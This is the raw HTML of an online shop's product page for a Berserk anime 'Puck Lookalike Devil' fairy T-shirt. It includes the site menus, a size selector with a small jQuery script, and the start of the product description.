<li id="nav-menu-item-25982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-beanies/" class="cg-menu-link sub-menu-link"><span>Berserk Beanies</span></a></li>
<li id="nav-menu-item-25984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-gloves/" class="cg-menu-link sub-menu-link"><span>Berserk Gloves</span></a></li>
<li id="nav-menu-item-25983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bikini/" class="cg-menu-link sub-menu-link"><span>Berserk Bikini</span></a></li>
<li id="nav-menu-item-25988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-kimono/" class="cg-menu-link sub-menu-link"><span>Berserk Kimono</span></a></li>
<li id="nav-menu-item-25989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pants-joggers/" class="cg-menu-link sub-menu-link"><span>Berserk Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-26008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-socks/" class="cg-menu-link sub-menu-link"><span>Berserk Socks</span></a></li>
<li id="nav-menu-item-25991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-slippers/" class="cg-menu-link sub-menu-link"><span>Berserk Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-accessories/" class="cg-menu-link sub-menu-link"><span>Berserk Accessories<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-face-masks/" class="cg-menu-link sub-menu-link"><span>Berserk Face Masks</span></a></li>
<li id="nav-menu-item-25967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-gift-box/" class="cg-menu-link sub-menu-link"><span>Berserk Gift Box</span></a></li>
<li id="nav-menu-item-25971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-mugs/" class="cg-menu-link sub-menu-link"><span>Berserk Mugs</span></a></li>
<li id="nav-menu-item-25970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Berserk Mouse Pads</span></a></li>
<li id="nav-menu-item-25968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-keycaps/" class="cg-menu-link sub-menu-link"><span>Berserk Keycaps</span></a></li>
<li id="nav-menu-item-25969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-keychains/" class="cg-menu-link sub-menu-link"><span>Berserk Keychains</span></a></li>
<li id="nav-menu-item-25963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-backpacks/" class="cg-menu-link sub-menu-link"><span>Berserk Backpacks</span></a></li>
<li id="nav-menu-item-25964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bags/" class="cg-menu-link sub-menu-link"><span>Berserk Bags</span></a></li>
<li id="nav-menu-item-25972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-necklaces/" class="cg-menu-link sub-menu-link"><span>Berserk Necklaces</span></a></li>
<li id="nav-menu-item-25965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bracelets/" class="cg-menu-link sub-menu-link"><span>Berserk Bracelets</span></a></li>
<li id="nav-menu-item-25973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-notebook/" class="cg-menu-link sub-menu-link"><span>Berserk Notebook</span></a></li>
<li id="nav-menu-item-25974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Pencil Cases</span></a></li>
<li id="nav-menu-item-25975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pins/" class="cg-menu-link sub-menu-link"><span>Berserk Pins</span></a></li>
<li id="nav-menu-item-25976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-playing-cards/" class="cg-menu-link sub-menu-link"><span>Berserk Playing Cards</span></a></li>
<li id="nav-menu-item-26012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wallets/" class="cg-menu-link sub-menu-link"><span>Berserk Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Cases<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-iphone-cases/" class="cg-menu-link sub-menu-link"><span>Berserk iPhone Cases</span></a></li>
<li id="nav-menu-item-25980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-samsung-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Samsung Cases</span></a></li>
<li id="nav-menu-item-25978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-airpod-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Cosplay<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-men-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Men Cosplay</span></a></li>
<li id="nav-menu-item-26014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-women-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Women Cosplay</span></a></li>
<li id="nav-menu-item-26013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Berserk Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-decoration/" class="cg-menu-link sub-menu-link"><span>Berserk Decoration<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-posters/" class="cg-menu-link sub-menu-link"><span>Berserk Posters</span></a></li>
<li id="nav-menu-item-26001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-puzzles/" class="cg-menu-link sub-menu-link"><span>Berserk Puzlles</span></a></li>
<li id="nav-menu-item-26011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wall-arts/" class="cg-menu-link sub-menu-link"><span>Berserk Wall Arts</span></a></li>
<li id="nav-menu-item-25997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Berserk Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-25998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pillows/" class="cg-menu-link sub-menu-link"><span>Berserk Pillows</span></a></li>
<li id="nav-menu-item-25995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Berserk Bedding Sets</span></a></li>
<li id="nav-menu-item-25996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-blanket/" class="cg-menu-link sub-menu-link"><span>Berserk Blanket</span></a></li>
<li id="nav-menu-item-26002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-rugs/" class="cg-menu-link sub-menu-link"><span>Berserk Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-26003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-figures-toys/" class="cg-menu-link sub-menu-link"><span>Berserk Figures &amp; Toys<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-action-figures/" class="cg-menu-link sub-menu-link"><span>Berserk Action Figures</span></a></li>
<li id="nav-menu-item-26004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Berserk 3D Lamps</span></a></li>
<li id="nav-menu-item-26006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-funko-pop/" class="cg-menu-link sub-menu-link"><span>Berserk Funko Pop</span></a></li>
<li id="nav-menu-item-26007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-nendoroid/" class="cg-menu-link sub-menu-link"><span>Berserk Nendoroid</span></a></li>
<li id="nav-menu-item-26015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-plushies/" class="cg-menu-link sub-menu-link"><span>Berserk Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-26016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-workout-gear/" class="cg-menu-link sub-menu-link"><span>Berserk Workout Gear<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-tank-tops/" class="cg-menu-link sub-menu-link"><span>Berserk Tank Tops</span></a></li>
<li id="nav-menu-item-26018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>Berserk Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-26019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Berserk Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-26020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-leggings/" class="cg-menu-link sub-menu-link"><span>Berserk Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-25999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/guts-merch/" class="cg-menu-link sub-menu-link"><span>Guts Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/isidro-merch/" class="cg-menu-link sub-menu-link"><span>Isidro Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/puck-merch/" class="cg-menu-link sub-menu-link"><span>Puck Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/casca-merch/" class="cg-menu-link sub-menu-link"><span>Casca Merch<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-25859" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/tracking-order-2/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-25856" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-25855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25857" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-25858" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
</ul>			</div>
						</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-28" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="#">My Account</a></li>
<li><a href="#">Customer Help</a></li>
</ul>
<h4>Want to chat?</h4>
<p><a href="tel:1-789-2000">Call us toll free +1 789 2000</a></p>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div  class="mobile-overlay"></div>
			
				
	<div  id="content" class="site-content" tabindex="-1">

		<div  class="shoptimizer-archive">

		<div class="archive-header">
			<div  class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://berserkshop.com">Home</a><span class="breadcrumb-separator"> / </span><a href="https://berserkshop.com/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://berserkshop.com/collections/berserk-cloth/">Berserk Cloth</a><span class="breadcrumb-separator"> / </span><a href="https://berserkshop.com/collections/berserk-t-shirts/">Berserk T-Shirts</a><span class="breadcrumb-separator"> / </span>Puck Lookalike Devil Berserk Fairy Classic T-Shirt</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-25443" class="mainproduct product type-product post-25443 status-publish first instock product_cat-berserk-t-shirts product_cat-new2026 has-post-thumbnail purchasable product-type-simple">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://berserkshop.com/wp-content/uploads/2024/06/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-7.jpg" data-thumb-alt="Puck Lookalike Devil Berserk Fairy Classic T-Shirt   product Offical berserk manga Merch" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://berserkshop.com/wp-content/uploads/2024/06/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-7.jpg"><img fetchpriority="high" width="600" height="599" src="https://berserkshop.com/wp-content/uploads/2024/06/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-7.jpg" class="wp-post-image" alt="Puck Lookalike Devil Berserk Fairy Classic T-Shirt   product Offical berserk manga Merch" data-caption="" data-src="https://berserkshop.com/wp-content/uploads/2024/06/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-7.jpg" data-large_image="https://berserkshop.com/wp-content/uploads/2024/06/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-7.jpg" data-large_image_width="600" data-large_image_height="599" decoding="async" sizes="(max-width: 360px) 330px, " data- data-large_image_ title="Puck Lookalike Devil Berserk Fairy Classic T-Shirt 1 - Berserk Shop"></a></div><div data-thumb="https://berserkshop.com/wp-content/uploads/2024/06/ssrcoclassic_teewomensfafafaca443f4786front_altsquare_product600x600-7.jpg" data-thumb-alt="alternate Offical berserk manga Merch" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://berserkshop.com/wp-content/uploads/2024/06/ssrcoclassic_teewomensfafafaca443f4786front_altsquare_product600x600-7.jpg"><img loading="lazy" width="600" height="599" src="https://berserkshop.com/wp-content/uploads/2024/06/ssrcoclassic_teewomensfafafaca443f4786front_altsquare_product600x600-7.jpg" class="" alt="alternate Offical berserk manga Merch" data-caption="" data-src="https://berserkshop.com/wp-content/uploads/2024/06/ssrcoclassic_teewomensfafafaca443f4786front_altsquare_product600x600-7.jpg" data-large_image="https://berserkshop.com/wp-content/uploads/2024/06/ssrcoclassic_teewomensfafafaca443f4786front_altsquare_product600x600-7.jpg" data-large_image_width="600" data-large_image_height="599" decoding="async" sizes="(max-width: 360px) 330px, " data- data-large_image_ title="Puck Lookalike Devil Berserk Fairy Classic T-Shirt 2 - Berserk Shop"></a></div><div data-thumb="https://berserkshop.com/wp-content/uploads/2024/06/raf750x1000075tfafafaca443f4786-7.jpg" data-thumb-alt="artwork Offical berserk manga Merch" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://berserkshop.com/wp-content/uploads/2024/06/raf750x1000075tfafafaca443f4786-7.jpg"><img loading="lazy" width="600" height="800" src="https://berserkshop.com/wp-content/uploads/2024/06/raf750x1000075tfafafaca443f4786-7.jpg" class="" alt="artwork Offical berserk manga Merch" data-caption="" data-src="https://berserkshop.com/wp-content/uploads/2024/06/raf750x1000075tfafafaca443f4786-7.jpg" data-large_image="https://berserkshop.com/wp-content/uploads/2024/06/raf750x1000075tfafafaca443f4786-7.jpg" data-large_image_width="750" data-large_image_height="1000" decoding="async" sizes="(max-width: 360px) 330px, " data- title="Puck Lookalike Devil Berserk Fairy Classic T-Shirt 3 - Berserk Shop"></a></div>	</div>
</div>
			
					
	<div class="summary entry-summary">
							<div class="shoptimizer-product-prevnext">

				
								
					<a href="https://berserkshop.com/shop/puck-lookalike-cute-berserk-fairy-classic-t-shirt-2/" aria-label="Puck Lookalike Cute Berserk Fairy Classic T-Shirt">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
					</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2024/06/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-6.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Puck Lookalike Cute Berserk Fairy Classic T-Shirt   product Offical berserk manga Merch" sizes="(max-width: 360px) 147px, " />						<span class="title">Puck Lookalike Cute Berserk Fairy Classic T-Shirt</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>26.50</span></span>								
					</div>
					</a>
				
				
				
					<a href="https://berserkshop.com/shop/puck-lookalike-cute-berserk-fairy-classic-t-shirt/" aria-label="Puck Lookalike Cute Berserk Fairy Classic T-Shirt">
						<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
						</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2024/06/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-8.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Puck Lookalike Cute Berserk Fairy Classic T-Shirt   product Offical berserk manga Merch" sizes="(max-width: 360px) 147px, " />						<span class="title">Puck Lookalike Cute Berserk Fairy Classic T-Shirt</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>26.50</span></span>							
					</div>
					</a>
				
				
			</div>
			

			<h1 class="product_title entry-title">Puck Lookalike Devil Berserk Fairy Classic T-Shirt</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.50</bdi></span></p>
<div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.33 out of 5"><span style="width:86.6%">Rated <strong class="rating">4.33</strong> out of 5 based on <span class="rating">3</span> customer ratings</span></div>			</div>


	<div id="shoptimizer-sticky-anchor"></div>
	<form class="cart" action="https://berserkshop.com/shop/puck-lookalike-devil-berserk-fairy-classic-t-shirt/" method="post" enctype='multipart/form-data'>
		    <div class="js_sizes pa_sizes woo-variation-swatches">
        <div class="pa_sizes--label">
            <label for="pa_size">Size                                <a href="#" data-url="https://berserkshop.com/wp-content/uploads/2025/03/photo_2025-02-10-17.19.30.jpeg" class="link_size js-size-chart" style=" position: absolute; right: 12px; font-size: 13px; ">Size Chart<i class="icon-angle-right"></i></a>
                            </label>
        </div>
        <div class="woo-variation-items-wrapper">
            <select id="pa_size" class="hide woo-variation-raw-select woo-variation-raw-type-button" style="display: none;" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes">
                <option value="">Choose an option</option>
                <option value="s" >S</option><option value="m" >M</option><option value="l" >L</option><option value="xl" selected="selected">XL</option><option value="2xl" >2XL</option><option value="3xl" >3XL</option><option value="4xl" >4XL</option><option value="5xl" >5XL</option>            </select>

            <ul class="variable-items-wrapper button-variable-wrapper" data-attribute_name="attribute_pa_size">
                <li data-wvstooltip="S" class="variable-item button-variable-item button-variable-item-s " title="S" data-value="s" role="button" tabindex="0"><span class="variable-item-span variable-item-span-button">S</span></li><li data-wvstooltip="M" class="variable-item button-variable-item button-variable-item-m " title="M" data-value="m" role="button" tabindex="1"><span class="variable-item-span variable-item-span-button">M</span></li><li data-wvstooltip="L" class="variable-item button-variable-item button-variable-item-l " title="L" data-value="l" role="button" tabindex="2"><span class="variable-item-span variable-item-span-button">L</span></li><li data-wvstooltip="XL" class="variable-item button-variable-item button-variable-item-xl selected" title="XL" data-value="xl" role="button" tabindex="3"><span class="variable-item-span variable-item-span-button">XL</span></li><li data-wvstooltip="2XL" class="variable-item button-variable-item button-variable-item-2xl " title="2XL" data-value="2xl" role="button" tabindex="4"><span class="variable-item-span variable-item-span-button">2XL</span></li><li data-wvstooltip="3XL" class="variable-item button-variable-item button-variable-item-3xl " title="3XL" data-value="3xl" role="button" tabindex="5"><span class="variable-item-span variable-item-span-button">3XL</span></li><li data-wvstooltip="4XL" class="variable-item button-variable-item button-variable-item-4xl " title="4XL" data-value="4xl" role="button" tabindex="6"><span class="variable-item-span variable-item-span-button">4XL</span></li><li data-wvstooltip="5XL" class="variable-item button-variable-item button-variable-item-5xl " title="5XL" data-value="5xl" role="button" tabindex="7"><span class="variable-item-span variable-item-span-button">5XL</span></li>            </ul>
        </div>
    </div>
    <script>
    jQuery(document).ready(function ($) {
        $(".js_sizes .variable-item").on("click", function () {
            $(".js_sizes .variable-item").removeClass("selected");
            $(this).addClass("selected");
            var size = $(this).attr("data-value");
            // console.log(size);
            $(".js_sizes #pa_size").val(size).change();
        });

        $('.js-size-chart').on('click', function (event) {
            event.preventDefault();
            var src_img;
            src_img = $(this).attr('data-url');
            $.magnificPopup.open({
                items: {
                    src: '<div class="white-popup text-center"><img src="' + src_img + '" /></div>',
                    type: 'inline'
                }
            });
        });
    });
    </script>
    
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696fa054357bb">Puck Lookalike Devil Berserk Fairy Classic T-Shirt quantity</label>
	<input
		type="number"
				id="quantity_696fa054357bb"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="25443" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div id="shoptimizer-modals-wrapper"></div><div class="product-widget"><div id="text-18" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-8481" src="/wp-content/uploads/2024/03/trust-symbols-1024x107-1.jpeg" alt="" width="1024" height="107" /></fieldset>
</div>
		</div></div></div><!--/product-details-wrapper-end-->
		<div class="call-back-feature"><a href="#" class="trigger">Questions? Let us help you</a>

		</div>

		

		<div class="cg-modal callback-modal fade" tabindex="-1" role="dialog" aria-labelledby="Request a call back modal">
		  <div class="modal-dialog" role="document">

			<div class="modal-content">
				<button type="button" class="close-button callback-close-button" data-dismiss="modal" aria-label="Close">
				  	<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">
					  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
					</svg>
				</button>

				<div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="150" src="https://berserkshop.com/wp-content/uploads/2024/06/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-7.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Puck Lookalike Devil Berserk Fairy Classic T-Shirt   product Offical berserk manga Merch" />
			  		<div class="callback-product_content">
			  			<div class="callback-product_title">
			  				Puck Lookalike Devil Berserk Fairy Classic T-Shirt			  			</div>
			  			
		  				<div class="callback-product_rating">
							<div class="star-rating" role="img" aria-label="Rated 4.33 out of 5"><span style="width:86.6%">Rated <strong class="rating">4.33</strong> out of 5</span></div>						</div>
								
						<div class="callback-product_price">
							<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>26.50</span>	
						</div>
					</div>
				</div>

			  	<div class="modal-body">		
				  
				  <div id="text-19" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p><b>If you have any problem PLEASE CONTACT US FIRST, We will support your issue ASA</b><b>P</b></p>
</div>
</div>
		</div></div>
			</div>
		  </div>
		</div>
		

			</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p style="text-align: center;"><strong>Berserk T-shirts &#8211; Guts Anime Printed Classic T-shirt IP0501</strong></p>
